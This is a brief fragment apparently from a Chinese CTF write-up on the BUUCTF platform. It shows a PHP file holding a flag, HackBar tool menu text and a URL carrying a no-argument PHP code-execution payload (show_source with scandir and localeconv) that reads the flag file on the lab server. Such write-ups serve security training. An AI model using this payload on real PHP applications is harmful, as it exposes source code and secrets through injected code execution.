 flag在哪里呢?
<?php
$flag = "flag{51942f93-6d0c-4abe-aa81-71dbb631d9a0}";
?>
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://677a0f1f-b269-45d5-89e7-0e0111380c4c.node3.buuoj.cn/?exp=show_source(next(array_reverse(scandir(current(localeconv())))));